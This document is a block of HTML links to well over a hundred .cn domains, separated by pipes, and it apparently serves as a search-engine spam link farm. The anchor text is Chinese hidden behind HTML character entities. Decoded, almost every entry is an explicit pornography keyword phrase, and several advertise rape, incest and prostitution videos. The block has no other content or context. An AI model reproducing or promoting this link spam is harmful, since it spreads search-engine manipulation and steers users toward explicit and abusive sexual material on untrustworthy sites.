<a href="http://rockton.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x514D;&#x8D39;av</a>|
<a href="http://winsgroup.cn" target="_blank">&#x4E9A;&#x6D32;&#x563F;&#x563F;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://pacsoinc.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://shiyueyinxiang.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x798F;&#x5229;&#x8F6F;&#x4EF6;</a>|
<a href="http://wycgw.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4EBA;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://colody.cn" target="_blank">&#x9AD8;&#x7EA7;&#x4F1A;&#x6240;&#x4EBA;&#x59BB;&#x4E92;&#x6362;94&#x90E8;&#x5206;</a>|
<a href="http://wsjshop.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;A&#x2164;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;A&#x7247;&#x7B80;</a>|
<a href="http://gyfy.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x7CBE;&#x54C1;</a>|
<a href="http://gzyizhong.cn" target="_blank">&#x5C11;&#x5987;&#x6027;&#x9965;&#x6E34;&#x65E0;&#x7801;a&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://ahjindi.cn" target="_blank">&#x65E5;&#x672C;&#x52A0;&#x52D2;&#x6BD4;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xiaoyu6.cn" target="_blank">&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://cdjiajie.cn" target="_blank">&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://51backup.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x7EA7;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://hbncp.cn" target="_blank">&#x4E9A;&#x6D32;&#x548C;&#x6B27;&#x6D32;&#x4E00;&#x7801;&#x4E8C;&#x7801;&#x533A;&#x522B;7777</a>|
<a href="http://ms119.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://afsmdgf.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;av&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://babyfinder.cn" target="_blank">&#x5C11;&#x5987;&#x65E0;&#x5957;&#x5185;&#x8C22;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://game26.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://ylhykj.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E5D;&#x4E5D;&#x4E45;&#x4E45;</a>|
<a href="http://kbki.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5C24;&#x7269;&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gg888.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yytshirt.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5B8C;&#x6574;</a>|
<a href="http://j1g1.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;</a>|
<a href="http://mp3show.cn" target="_blank">&#x81EA;&#x62CD;&#x4E00;&#x533A;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;</a>|
<a href="http://dzgbw.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x9EC4;</a>|
<a href="http://wqyagri.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://jiajiao020.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6700;&#x65B0;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://cinifo.com.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;a&#x7EA7;&#x6BDB;&#x7247;&#x89C6;&#x9891;</a>|
<a href="http://haolilaijm.cn" target="_blank">&#x6027;&#x8272;&#x6210;&#x4EBA;&#x533A;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bakou.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://taogego.cn" target="_blank">&#x4E9A;&#x6D32;va&#x6B27;&#x7F8E;va&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E0B;&#x8F7D;</a>|
<a href="http://votw.cn" target="_blank">&#x6B63;&#x64AD;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://yytshirt.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7F51;&#x7AD9;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://guguka.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x7F8E;&#x817F;&#x4E1D;&#x889C;&#x4E71;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nxmrys.cn" target="_blank">&#x719F;&#x5973;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://jsshjx.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x65E0;&#x7801;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5F71;&#x89C6;</a>|
<a href="http://htmdesign.cn" target="_blank">&#x4E94;&#x6708;&#x5929;&#x65E0;&#x7801;&#x89C2;&#x770B;&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://sdgcw.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;777</a>|
<a href="http://xhfgb.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ruiyuanmy.cn" target="_blank">&#x6027;&#x611F;&#x7F8E;&#x5973;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://akspic.cn" target="_blank">&#x5C9B;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://nkylqj.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x9996;&#x9875;</a>|
<a href="http://ckins.cn" target="_blank">&#x6B27;&#x7F8E;+&#x65E5;&#x672C;+&#x56FD;&#x4EA7;+&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zhimahui.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://cztongheng.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x97E9;&#x56FD;&#x65E5;&#x672C;99</a>|
<a href="http://med17.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x7EFC;&#x5408;</a>|
<a href="http://epny.cn" target="_blank">&#x65E5;&#x672C;A&#x2164;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;</a>|
<a href="http://wfdn.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;av&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fjfdc.com.cn" target="_blank">&#x8001;&#x719F;&#x5987;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://defiweb.cn" target="_blank">&#x65E5;&#x97E9;&#x4E09;&#x7EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://sf173.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;66&#x9875;</a>|
<a href="http://ltnn.com.cn" target="_blank">&#x5FAE;&#x62CD;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yingyu3g.cn" target="_blank">&#x4E00;&#x672C;&#x4E00;&#x9053;&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bluepie.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;88</a>|
<a href="http://koreaglass.com.cn" target="_blank">&#x533A;&#x4E00;&#x533A;&#x4E00;&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://pkyh.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhuguai.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x5F69;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://owxi.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x7EA7;&#x6B27;&#x7F8E;</a>|
<a href="http://qweth.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;91&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://lijiahuid6.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6700;&#x65B0;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://innofund.tj.cn" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;a&#x7247;</a>|
<a href="http://ysfys.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ckins.cn" target="_blank">&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;&#x548C;&#x5C11;&#x5987;&#x4E00;&#x533A;</a>|
<a href="http://guosing.cn" target="_blank">&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;mv&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://v725.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;av&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fzxh.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://j1g1.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://haoyuezhai.cn" target="_blank">&#x6D77;&#x5916;&#x6C38;&#x4E45;&#x57DF;&#x540D;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://edimi.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://zgkaimeng.cn" target="_blank">&#x65E5;&#x672C;&#x5F3A;&#x5977;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://dncz.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E1D;&#x889C;</a>|
<a href="http://xqsnet.cn" target="_blank">&#x4E00;&#x672C;&#x4E00;&#x9053;&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://socialfinance.cn" target="_blank">&#x4E45;&#x70ED;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://0731pc.com.cn" target="_blank">&#x4E9A;&#x5DDE;&#x6B27;&#x5DDE;&#x4E00;&#x672C;&#x7EFC;&#x5408;&#x5929;&#x5802;&#x7F51;</a>|
<a href="http://muyijiu.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x540C;&#x4EBA;</a>|
<a href="http://021baopi.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xb88.cn" target="_blank">&#x8272;&#x8001;&#x6C49;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://mending.com.cn" target="_blank">&#x6FC0;&#x60C5;&#x4EBA;&#x59BB;&#x8D85;&#x78B0;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://egsi.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E71;&#x5B50;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tjjiaoyou.cn" target="_blank">&#x4E45;&#x4E45;&#x5348;&#x591C;&#x798F;&#x5229;&#x7535;&#x5F71;</a>|
<a href="http://bizhai.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://byix.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7247;a77777</a>|
<a href="http://zongxia.cn" target="_blank">&#x7537;&#x540C;gay&#x7247;av&#x7F51;&#x7AD9;</a>|
<a href="http://zjgdpm.cn" target="_blank">&#x6B27;&#x7F8E;&#x5927;&#x80C6;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://w-one.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E00;&#x9875;</a>|
<a href="http://bevelgear.cn" target="_blank">av&#x9EC4;&#x8272;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://glhxfc.cn" target="_blank">&#x4E1D;&#x889C;&#x7F8E;&#x817F;&#x8BF1;&#x60D1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://magic20.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;av</a>|
<a href="http://fbyxw.cn" target="_blank">&#x6700;&#x65B0;&#x65E5;&#x97E9;av&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://hnhxjy.cn" target="_blank">&#x6211;&#x548C;&#x4EB2;&#x59BA;&#x59BA;&#x4E71;&#x7684;&#x6027;&#x89C6;&#x9891;</a>|
<a href="http://chaoguba.com.cn" target="_blank">&#x91CC;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://aitena.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x56FE;&#x533A;</a>|
<a href="http://aichewang.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5B57;&#x5E55;</a>|
<a href="http://beizi8.cn" target="_blank">&#x4E9A;&#x6B27;&#x7F8E;&#x5C11;&#x5987;&#x5F71;&#x9662;</a>|
<a href="http://xiyingjie.cn" target="_blank">97&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://klause.cn" target="_blank">&#x65E0;&#x5957;&#x5185;&#x8C22;&#x5C11;&#x5987;&#x6BDB;&#x7247;&#x9AD8;&#x6E05;</a>|
<a href="http://pzizhijia.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x5728;&#x7EBF;&#x4EBA;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://feedcool.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://95keji.cn" target="_blank">&#x97E9;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://pksolutions.cn" target="_blank">&#x4E9A;&#x6D32;&#x4F9D;&#x4F9D;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://rdmptoazz.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x6E05;&#x7EAF;&#x4E1D;&#x889C;&#x53E6;&#x7C7B;</a>|
<a href="http://huo-huo.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EA7;&#x56FD;&#x5077;v&#x4EA7;&#x5077;v&#x81EA;&#x62CD;&#x81EA;&#x62CD;</a>|
<a href="http://rdmptoazz.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8F6F;&#x4EF6;</a>|
<a href="http://zhengxujin1.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://juvetwatch.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;99&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;</a>|
<a href="http://jiangxiymch.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x514D;&#x8D39;</a>|
<a href="http://hu-nq.com.cn" target="_blank">&#x7EA2;&#x6843;&#x4EBA;&#x59BB;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wyled.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x751F;&#x4EA4;&#x5927;&#x7247;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://trbu.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://pldha.cn" target="_blank">&#x72E0;&#x72E0;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wlxnj.cn" target="_blank">99&#x9752;&#x8349;&#x9752;&#x8349;&#x4E45;&#x70ED;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://wawdy.cn" target="_blank">&#x6B27;&#x7F8E;&#x64CD;&#x7684;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://saxian.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x4E13;&#x533A;</a>|
<a href="http://hagao.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x81EA;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://ssinfo.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;</a>|
<a href="http://gtexpo.cn" target="_blank">&#x4E45;&#x7231;WWW&#x6210;&#x4EBA;&#x7F51;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://wu79k.cn" target="_blank">&#x4EBA;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x8E81;&#x4EBA;&#x4EBA;&#x723D;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://zevizo.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x7EA7;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://xhfgb.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x5DDE;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://huiney.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://htmdesign.cn" target="_blank">&#x6B27;&#x7F8E;91&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://psdtc.cn" target="_blank">&#x597D;&#x4E86;AV&#x56DB;&#x8272;&#x7EFC;&#x5408;&#x65E0;&#x7801;&#x4E45;&#x4E45;</a>|
<a href="http://jinjuli.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E71;&#x5B50;&#x4F26;&#x7CBE;&#x54C1;</a>|
<a href="http://284mp3.cn" target="_blank">&#x9752;&#x8349;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://syqym.cn" target="_blank">99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x64AD;&#x653E;&#x9AD8;&#x6F6E;</a>|
<a href="http://fk91.cn" target="_blank">&#x56FD;&#x4EA7;&#x840C;&#x767D;&#x9171;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wujijian.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;&#x53C8;&#x5927;&#x53C8;&#x7C97;XXX&#x2169;</a>|
<a href="http://jianhaiyub.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://iltn.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x5077;&#x62CD;&#x81EA;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x871C;&#x6843;</a>|
<a href="http://meiah.net.cn" target="_blank">&#x4E45;&#x4E45;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://biovan.cn" target="_blank">&#x6709;&#x9650;&#x516C;&#x53F8; &#x4E2D;&#x6587;&#x5B57;&#x5E55; &#x89C6;&#x9891;&#x4E00;&#x533A; &#x65E5;&#x65E5;&#x9A9A;</a>|
<a href="http://jialiangle.cn" target="_blank">&#x7B2C;&#x4E00;av&#x7B2C;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://tangshihua.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5993;&#x5973;&#x4E0B;&#x8F7D;</a>|
<a href="http://zgjwmould.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x719F;&#x5973;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x591C;&#x591C;&#x7231;</a>|
<a href="http://rousen.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://timefoster.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4F0A;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ubnf.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://antv.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xlyzf.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E0;&#x5361;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://iyuexi.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;,&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gm372.cn" target="_blank">&#x719F;&#x5973;&#x8BF1;&#x60D1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xbgypjg.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x53C8;&#x9EC4;&#x53C8;&#x523A;&#x6FC0;&#x7684;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://gm372.cn" target="_blank">&#x7CBE;&#x54C1;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;&#x7F51;&#x7AD9;</a>|
<a href="http://ptstzx.cn" target="_blank">&#x6B27;&#x7F8E;91&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://pos163.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x9875;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dd50.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://21cake.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;av</a>|
<a href="http://iyjwov.cn" target="_blank">&#x7CBE;&#x54C1;&#x54DF;&#x54DF;&#x54DF;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
